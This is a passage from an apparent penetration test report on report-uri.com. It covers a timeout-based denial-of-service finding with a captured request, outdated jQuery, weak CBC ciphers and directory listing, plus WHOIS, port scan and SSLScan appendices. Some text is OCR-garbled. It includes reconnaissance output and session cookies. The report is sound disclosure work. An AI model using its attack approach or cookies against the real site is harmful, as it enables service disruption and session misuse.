| POST /home/analyse url/ HTTP/1.1<br>Host: report-uri.com<br>Connection: close<br>Content-Length: 44<br>Accept: */*<br>X-Requested-With: XMLHttpRequest<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36<br>Content-Type: application/x-www-form-urlencoded; charset=UTF-8<br>Origin: https://report-uri.com<br>Sec-Fetch-Site: same-origin<br>Sec-Fetch-Mode: cors<br>Sec-Fetch-Dest: empty<br>Referer: https://report-uri.com/home/analyse/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: en-US,en; q=0.9,pt; q=0.8<br>Cookie: cfduid=dc79063ac9aecfc1cbf7f13eccd0b72351606137954; ga=GA1.2.402453382.1606137957;<br>stripe mid=eca06f6f-bddf-439a-8d17-51aa64a895c4591b16; Host-report uri sess=dovfo0sqqs4ld4q5k0v8m401i1;<br>nette-samesite=1; Host-report uri csrf=130cf4d96278ee79b0ffb9eecb96c8d4;<br>stripe_sid=db0b06a4-f026-43b7-bb53-199f2f2c36ffeff548<br>url=http963A962F962F167.71.155.385 follow=follow |           | HTTP/1.1 200 OK<br>Date: Fri, 27 Nov 2020 20:26:07 GMT<br>Content-Type: text/html: charset=UTF-8<br>Connection: close<br>CF-Ray: 5f8e94d28e34d000-GRU<br>Cache-Control: no-store, no-cache, must-revalidate<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Set-Cookie: Host-report uri sess=dovfo0sggs4ld4g5k0v8m401j1; expires=Sat, 28-Nov-2020 20:25:57 GMT;<br>Max-Age=86400: path=/: secure: HttpOniv: SameSite=Lax<br>Strict-Transport-Security: max-age=63113904; includeSubDomains; preload<br>Vary: Accept-Encoding<br>CF-Cache-Status: DYNAMIC<br>cf-request-id: 06acfb57910000d00099172000000001<br>Content-Security-Policy: default-src 'self': script-src cdn.report-uri.com api.stripe.com is.stripe.com<br>static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: cdn.report-uri.com; font-src<br>'self' cdn.report-uri.com: connect-src 'self' api.stripe.com: frame-ancestors *.cloudflareworkers.com *.cloudflare.com:<br>form-action 'self' hooks.stripe.com; frame-src is.stripe.com; child-src is.stripe.com; upgrade-insecure-requests; report-uri<br>https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default<br>Content-Security-Policy-Report-Only: default-src 'self: script-src cdn.report-uri.com api.stripe.com is.stripe.com<br>'nonce-MzEzMIA1NzM0NCwyNzOwODbMDA2' static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com;<br>imo-src 'self' data: cdn.report-uri.com: font-src 'self' cdn.report-uri.com: connect-src 'self' api.stripe.com: frame-ancestors<br>*.cloudflareworkers.com *.cloudflare.com: form-action 'self' hooks.stripe.com: frame-src is.stripe.com: child-src is.stripe.com:<br>upgrade-insecure-requests; report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default<br>Expect-CT: max-age=3600, report-uri="https://scotthelme.report-uri.com/r/d/ct/reportOnly"<br>Feature-Policy: camera 'none': geolocation 'none': microphone 'none'<br>NEL: {"report_to":"default","max_age":3600,"include_subdomains":true,"failure_fraction":0.00001 }<br>Pragma: no-cache<br>Referrer-Policy: strict-origin-when-cross-origin<br>Report-To:<br>{"group":"default","max_age":3600,"endpoints":[{ 'uri":"https://scotthelme.report-uri.com/a/d/g"}],"include_subdomains":true} |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           | X-Content-Type-Options: nosniff<br>X-Frame-Options: DENY<br>X-Xss-Protection: 1: mode=block: report=https://scotthelme.report-uri.com/r/d/xss/enforce<br>Server: cloudflare<br>Content-Length: 214                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           | <p><a class="text-success" href="/home/analyse/http%3A%2F%2F167.71.155.38%2F">Link to these<br/>results</a></p> <div class="alert-danger"><b>Something went wrong there! Maybe check the URL and try<br/><math>aqain? &lt; b&gt; &lt; dq</math></b></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $?$ $ $ < $ $ + $ $ > $ $ Type a search term                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | 0 matches | $\vert$ ? $\vert$ < $\vert$ + $\vert$ > $\vert$ Type a search term<br>0 matches                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Done                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |           | 2.586 bytes   11.061 millis                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

*Figure 1 - Timeout after 11 seconds*

As can be seen in the right corner of the image. The request took over 11 seconds before the timeout occurred. As it would only take a split second for a malicious user to send such request, and 11

seconds for the target web server to process it, malicious users could send thousands of such requests in order to exhaust the resources of the target server which could lead to Denial of Service.

Such attack would likely be mitigated by the Cloudflare web application firewall. It could still be successful if attackers were in control of a botnet with a range of different IPs that could be used during the attack.

#### **5.3.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                                                                                                                                              |
|----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CVSS <sub>v2</sub>   | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C                                                                                                                                                            |
| CVSS <sub>v3</sub>   | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C                                                                                                                                                   |
| <b>Explanation</b>   | The risk has been lowered to Medium as due to protections provided by<br>Cloudflare, attackers would likely need a botnet of machines with different IP<br>addresses to successfully carry-out the attack. |

#### **5.3.4 Recommendation**

Decrease the timeout to a lower value (3-4 seconds). Additionally, a CAPTCHA could be added to prevent users from abusing available functionality.

# **5.3.5 References**



#### **5.3.6 Affected Item(s)**

The affected item was:

report-uri.com

#### <span id="page-17-1"></span><span id="page-17-0"></span>**5.4 Outdated Software Detected**

#### **5.4.1 Background**

Software vendors release security updates to provide fixes to vulnerabilities in their software and missing any of these patches could result in services becoming outdated. Outdated services can expose a wide range of vulnerabilities, from client-side attacks such as Cross-Site Scripting to service-side attacks such as Remote Code Execution.

This becomes especially important for software that has become unsupported or obsolete. Unsupported software will not receive any new security patches when issues are identified. As such, any affected services utilising obsolete software will remain susceptible to any existing vulnerabilities and any new exploits that may be discovered in the future.

An abundance of outdated software on a network can also indicate a failure in policy to help ensure that software present on a network remains up to date and secure.

#### **5.4.2 Details**

The application used multiple outdated JavaScript libraries as can be seen in the response below:

```
GET /home/tools HTTP/1.1
Host: report-uri.com
HTTP/1.1 200 OK
…
<script src="https://cdn.report-uri.com/libs/jquery/3.4.1/jquery.min.js
<script src="https://cdn.report-uri.com/libs/jquery-migrate/3.1.0/jquery-
migrate.min.js"
<script 
src="https://cdn.reporturi.com/libs/noUiSlider/14.1.1/nouislider.min.js"
..
```
All of the above appeared to be released over 1 year ago. The latest versions at the time of writing were:

- jQuery 3.5.1
- jquery-migrate 3.3.2
- noUiSlider 14.6.3

Additionally, jQuery version used by the application (3.4.1) is known to be affected by a Cross-site Scripting (XSS) vulnerability as per the reference [3] below.

# **5.4.3 Risk Analysis**

| <b>Risk Category</b> | Low                                                                                                                               |
|----------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N                                                                                                 |
| CVSSv3               | 3.7<br>AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N                                                                                        |
| <b>Explanation</b>   | The risk of this issue has been set to Low, as the outdated/vulnerable software<br>did not seem exploitable in the current setup. |

## **5.4.4 Recommendation**

Pentest recommends that all libraries used by the applications are updated to the latest versions.

In addition to this, policies and procedures should be reviewed to ensure that security patches and software versions are kept up to date.

# **5.4.5 References**



#### **5.4.6 Affected Item(s)**

The affected item was:

report-uri.com

#### <span id="page-19-1"></span><span id="page-19-0"></span>**5.5 Insecure SSL/TLS Cipher Suites**

#### **5.5.1 Background**

Transport Layer Security (TLS) protocols provide encryption of data and authenticity between two parties allowing data to transfer securely across insecure networks.

SSL/TLS makes use of one or more cipher suites to secure transferred data. Several cipher suites have publicly-known issues rendering them cryptographically weak. These weak ciphers can be exploited to allow an attacker with access to the data in transit to compromise or modify data. A few examples of the types of vulnerabilities affecting weak cipher suites are as follow:

- Browser Exploit Against SSL/TLS (BEAST)
- Browser Reconnaissance & Exfiltration via Adaptive Compression of Hypertext (BREACH)
- HeartBleed
- Padding Oracle On Downgraded Legacy Encryption (POODLE)

#### **5.5.2 Details**

The web servers supported CBC ciphers as can be seen in the nmap scan below:

```
$ nmap -sV --script ssl-enum-ciphers -p 443 report-uri.com
…
ssl-enum-ciphers: 
   | TLSv1.2: 
| ciphers: 
..
        TLS ECDHE ECDSA WITH AES 128 CBC SHA (prime256v1) - A
        | TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256 (prime256v1) - A
        | TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384 (prime256v1) - A
        TLS ECDHE RSA WITH AES 128 CBC SHA (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
        TLS RSA WITH AES 128 CBC SHA (rsa 2048) - A
        TLSRSA WITH AES 128 CBC SHA256 (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (rsa 2048) - A
        TLS RSA WITH AES 256 CBC SHA (rsa 2048) - A
        | TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 2048) – A
```
This could theoretically allow well-positioned attackers to decrypt the data in transit although the attack is difficult to execute in practice.

To confirm the finding, another scan of the target was also performed and can be found in Appendix [6.3.1.](#page-25-1)

# **5.5.3 Risk Analysis**

| <b>Risk Category</b> | Low                                                                             |
|----------------------|---------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N                                               |
| CVSSv3               | 5.3<br>AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N                                      |
| <b>Explanation</b>   | The risk has been set to low as the attack is difficult to execute in practice. |

#### **5.5.4 Recommendation**

In order to protect against the cryptographic vulnerabilities discussed above, Pentest recommends to disable the discovered CBC ciphers.

#### **5.5.5 References**

|                | <b>Transport Layer Protection Cheat Sheet</b>                         |
|----------------|-----------------------------------------------------------------------|
| $\overline{2}$ | <b>CWE-757: Selection of Less-Secure Algorithm During Negotiation</b> |
| 3              | Digicert: Cert Inspector Vulnerabilities                              |

### **5.5.6 Affected Item(s)**

The affected item was:

report-uri.com

#### <span id="page-21-1"></span><span id="page-21-0"></span>**5.6 Information Exposure through Directory Listing**

#### **5.6.1 Background**

Web servers can be configured to automatically list the contents of directories that do not have an index page present. This can aid an attacker by enabling them to quickly identify the resources at a given path, and proceed directly to analysing and attacking these resources. Directory listing increases the exposure of sensitive files being accessed when they are not intended to be accessible to users.

#### **5.6.2 Details**

The target exposed directory index at the URL:<https://cdn.report-uri.com/> which could be viewed by any Internet-based attacker. Although the directory did not contain files other than JavaScript libraries and CSS files, it is recommended to keep directory listings disabled as per best security practices.

#### **5.6.3 Risk Analysis**

| <b>Risk Category</b> | <b>Info</b>                                                                                                                       |  |  |
|----------------------|-----------------------------------------------------------------------------------------------------------------------------------|--|--|
| <b>CVSSv2</b>        | N/A                                                                                                                               |  |  |
| CVSS <sub>v3</sub>   | N/A                                                                                                                               |  |  |
| <b>Explanation</b>   | This finding was marked as Informational as it only pertains to minor information<br>exposure and cannot be exploited on its own. |  |  |

#### **5.6.4 Recommendation**

Directory listings themselves do not necessarily constitute a security vulnerability however any sensitive resources within the web root directory should be properly secured. The web server should be configured to prevent directory listings for all paths beneath the web root.

#### **5.6.5 References**



#### **5.6.6 Affected Item(s)**

The affected item was:

report-uri.com

# <span id="page-22-0"></span>**6 Additional Information**

#### <span id="page-22-1"></span>**6.1 WHOIS Database**

The WHOIS database stores information about the individual or organisation who owns and manages a domain or IP address range. Attackers will review WHOIS entries trying to find useful information such as names and contact details for employees.

Best practices state that generic contact details should be used such as "whois@domain.com" rather than providing the name of a member of staff.

#### **6.1.1 Entry for Domain: report-uri.com**

```
 Domain Name: REPORT-URI.COM
    Registry Domain ID: 1651365076_DOMAIN_COM-VRSN
    Registrar WHOIS Server: whois.namecheap.com
    Registrar URL: http://www.namecheap.com
    Updated Date: 2020-03-18T07:23:29Z
    Creation Date: 2011-04-17T11:55:31Z
    Registry Expiry Date: 2021-04-17T11:55:31Z
    Registrar: NameCheap, Inc.
    Registrar IANA ID: 1068
    Registrar Abuse Contact Email: abuse@namecheap.com
    Registrar Abuse Contact Phone: +1.6613102107
    Domain Status: clientTransferProhibited 
https://icann.org/epp#clientTransferProhibited
    Name Server: CARL.NS.CLOUDFLARE.COM
    Name Server: COCO.NS.CLOUDFLARE.COM
    DNSSEC: signedDelegation
    DNSSEC DS Data: 2371 13 2 
B86DC8BE786CAFA5B1D92F52AA23CD9B62AF70DBE9D907AC61A1F9469513B5F6
    URL of the ICANN Whois Inaccuracy Complaint Form: 
https://www.icann.org/wicf/
```
#### **6.1.2 Entry for IP Address Range: 104.16.0.0 - 104.31.255.255**

| NetRange:     | $104.16.0.0 - 104.31.255.255$                  |
|---------------|------------------------------------------------|
| CIDR:         | 104.16.0.0/12                                  |
| NetName:      | CLOUDFLARENET                                  |
| NetHandle:    | $NET-104-16-0-0-1$                             |
| Parent:       | $NET104 (NET-104-0-0-0-0)$                     |
| NetType:      | Direct Assignment                              |
| OriginAS:     | AS13335                                        |
| Organization: | Cloudflare, Inc. (CLOUD14)                     |
| RegDate:      | $2014 - 03 - 28$                               |
| Updated:      | $2017 - 02 - 17$                               |
| Comment:      | All Cloudflare abuse reporting can be done via |
|               | https://www.cloudflare.com/abuse               |
| Ref:          | https://rdap.arin.net/registry/ip/104.16.0.0   |
|               |                                                |
|               |                                                |

| OrgName:<br>OrqId:<br>Address:<br>City:<br>StateProv:<br>PostalCode:<br>Country:<br>RegDate:<br>Updated:<br>Ref: | Cloudflare, Inc.<br>CLOUD14<br>101 Townsend Street<br>San Francisco<br>CA.<br>94107<br>US.<br>$2010 - 07 - 09$<br>$2019 - 09 - 25$<br>https://rdap.arin.net/registry/entity/CLOUD14 |
|------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| OrgNOCHandle: NOC11962-ARIN<br>OrgNOCName:<br>OrgNOCRef:                                                         | <b>NOC</b><br>OrgNOCPhone: +1-650-319-8930<br>OrgNOCEmail: noc@cloudflare.com<br>https://rdap.arin.net/registry/entity/NOC11962-ARIN                                                |
| OrgTechName:<br>OrgTechPhone:<br>$OrqTechEmail$ :<br>OrgTechRef:                                                 | OrgTechHandle: ADMIN2521-ARIN<br>Admin<br>$+1-650-319-8930$<br>rir@cloudflare.com<br>https://rdap.arin.net/registry/entity/ADMIN2521-ARIN                                           |

# <span id="page-24-0"></span>**6.2 Port Scan Results**

To offer a service to other computers, a "port" is made available. Each open port creates a communication channel which can pose a security risk that an attacker can enumerate information from, or at worst exploit to compromise the target.

Best practices state that only the minimum number of open ports should be enabled to reduce the attack surface.

| <b>Port</b> | <b>State</b> | <b>Service</b> | <b>Product</b> | <b>Version</b> | <b>Extra</b> |
|-------------|--------------|----------------|----------------|----------------|--------------|
| 80/tcp      | open         | http           | cloudflare     | Unknown        | Unknown      |
| 443/tcp     | open         | https          | cloudflare     | Unknown        | Unknown      |
| 2052/tcp    | open         | clearvisn      | Unknown        | Unknown        | Unknown      |
| 2053/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2082/tcp    | open         | infowave       | Unknown        | Unknown        | Unknown      |
| 2083/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2086/tcp    | open         | gnunet         | Unknown        | Unknown        | Unknown      |
| 2087/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2095/tcp    | open         | nbx-ser        | Unknown        | Unknown        | Unknown      |
| 2096/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 8080/tcp    | open         | http-proxy     | cloudflare     | Unknown        | Unknown      |
| 8443/tcp    | open         | https-alt      | cloudflare     | Unknown        | Unknown      |
| 8880/tcp    | open         | cddbp-alt      | Unknown        | Unknown        | Unknown      |

# **6.2.1 Target: 104.17.184.88 - report-uri.com**

# <span id="page-25-0"></span>**6.3 SSL/TLS Assessment**

#### <span id="page-25-1"></span>**6.3.1 SSLScan Results for: 104.17.182.88:443 (report-uri.com)**

```
Testing protocols via sockets except NPN+ALPN 
SSLv2 not offered (OK)
 SSLv3 not offered (OK)
 TLS 1 not offered
TLS 1.1 not offered
TLS 1.2 offered (OK)
TLS 1.3 offered (OK): final
NPN/SPDY not offered
ALPN/HTTP2 h2, http/1.1 (offered)
Testing cipher categories 
 NULL ciphers (no encryption) and the not offered (OK)
 Anonymous NULL Ciphers (no authentication) not offered (OK)
Export ciphers (w/o ADH+NULL) not offered (OK)
LOW: 64 Bit + DES, RC[2,4] (w/o export) not offered (OK)
Triple DES Ciphers / IDEA not offered
Obsolete: SEED + 128+256 Bit CBC cipher offered
Strong encryption (AEAD ciphers) offered (OK)
Testing robust (perfect) forward secrecy, (P)FS -- omitting Null 
Authentication/Encryption, 3DES, RC4 
PFS is offered (OK) TLS AES 256 GCM SHA384
TLS_CHACHA20_POLY1305_SHA256 ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-RSA-
CHACHA20-POLY1305-OLD ECDHE-RSA-AES256-GCM-SHA384
                            ECDHE-ECDSA-AES256-GCM-SHA384 ECDHE-RSA-
AES256-SHA384 ECDHE-ECDSA-AES256-SHA384 ECDHE-RSA-AES256-SHA ECDHE-ECDSA-
AES256-SHA ECDHE-ECDSA-CHACHA20-POLY1305
                             ECDHE-RSA-CHACHA20-POLY1305 
TLS_AES_128_GCM_SHA256 ECDHE-RSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA256 ECDHE-ECDSA-AES128-SHA256
                            ECDHE-RSA-AES128-SHA ECDHE-ECDSA-AES128-SHA 
Elliptic curves offered: prime256v1 secp384r1 secp521r1 X25519 
Testing server preferences 
 Has server cipher order? yes (OK) -- only for < TLS 1.3
 Negotiated protocol TLSv1.3
Negotiated cipher TLS AES 256 GCM SHA384, 253 bit ECDH
(X25519)
Cipher order
    TLSv1.2: ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-ECDSA-CHACHA20-
POLY1305 ECDHE-ECDSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-SHA ECDHE-
ECDSA-AES128-SHA256 ECDHE-ECDSA-AES256-GCM-SHA384
              ECDHE-ECDSA-AES256-SHA ECDHE-ECDSA-AES256-SHA384 ECDHE-
RSA-CHACHA20-POLY1305-OLD ECDHE-RSA-CHACHA20-POLY1305 ECDHE-RSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA
```

 ECDHE-RSA-AES128-SHA256 AES128-GCM-SHA256 AES128-SHA AES128-SHA256 ECDHE-RSA-AES256-GCM-SHA384 ECDHE-RSA-AES256-SHA ECDHE-RSA-AES256-SHA384 AES256-GCM-SHA384 AES256-SHA AES256-SHA256 Testing server defaults (Server Hello) TLS extensions (standard) "server name/#0" "renegotiation info/#65281" "EC point formats/#11" "session ticket/#35" "status request/#5" "next protocol/#13172" "key share/#51" "supported versions/#43" "extended master secret/#23" "application layer protocol negotiation/#16" Session Ticket RFC 5077 hint 64800 seconds, session tickets keys seems to be rotated < daily SSL Session ID support yes Session Resumption Tickets: yes, ID: yes<br>TLS clock skew  $+14$  sec from localtime +14 sec from localtime Server Certificate #1 Signature Algorithm SHA256 with RSA Server key size 1988 RSA 2048 bits<br>Server key usage 1988 Digital Signa Server key usage Digital Signature, Key Encipherment Server extended key usage TLS Web Server Authentication, TLS Web Client Authentication Serial / Fingerprints 01360550A52BEEF9720E3209B29422E1 / SHA1 B922096519E35EA06C197DFB3E98F57EE5C5360E SHA256 046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3D1356B05A11050EC Common Name (CN) sni.cloudflaressl.com subjectAltName (SAN) \*.report-uri.com report-uri.com sni.cloudflaressl.com Issuer Cloudflare Inc RSA CA-2 (Cloudflare, Inc. from US) Trust (hostname) Ok via SAN (same w/o SNI) Chain of trust Ok EV cert (experimental) no ETS/"eTLS", visibility info not present Certificate Validity (UTC) 257 >= 60 days  $(2020-08-14 20:00 -->$ 2021-08-15 08:00) # of certificates provided 2 Certificate Revocation List http://crl3.digicert.com/CloudflareIncRSACA-2.crl http://crl4.digicert.com/CloudflareIncRSACA-2.crl OCSP URI http://ocsp.digicert.com OCSP stapling offered, not revoked OCSP must staple extension DNS CAA RR (experimental) available - please check for match with "Issuer" above issue=comodoca.com, issue=digicert.com, issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com, issuewild=letsencrypt.org Certificate Transparency yes (certificate extension) Server Certificate #2

Signature Algorithm ECDSA with SHA256 Server key size<br>
Server key size<br>
